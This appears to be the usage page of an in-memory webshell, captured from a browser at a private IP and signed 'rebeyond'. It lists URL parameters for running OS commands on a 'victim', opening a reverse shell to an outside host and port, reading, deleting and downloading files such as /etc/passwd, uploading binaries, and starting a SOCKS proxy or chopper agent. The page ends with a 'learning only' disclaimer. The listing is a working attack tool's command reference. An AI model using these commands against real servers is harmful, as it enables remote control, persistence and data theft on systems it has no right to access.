 不安全 192.168.111.8:8080/?pass_the_world=test
Webshell in Memory:
Usage:
anyurl?pwd=pass //show this help page.
anyurl?pwd=pass&model=exec&cmd=whoami  //run os command.
anyurl?pwd=pass&model=connectback&ip=8.8.8.8&port=51 //reverse a shell back to 8.8.8.8 on port 51.
anyurl?pwd=pass&model=urldownload&url=http://xxx.com/test.pdf&path=/tmp/test.pdf //download a remote file via the victim's network directly.
anyurl?pwd=pass&model=list[del|show]&path=/etc/passwd  //list,delete,show the specified path or file.
anyurl?pwd=pass&model=download&path=/etc/passwd  //download the specified file on the victim's disk.
anyurl?pwd=pass&model=upload&path=/tmp/a.elf&content=this_is_content[&type=b]   //upload a text file or a base64 encoded binary file to the victim's disk.
anyurl?pwd=pass&model=proxy  //start a socks proxy server on the victim.
anyurl?pwd=pass&model=chopper  //start a chopper server agent on the victim.
For learning exchanges only, do not use for illegal purposes.by rebeyond.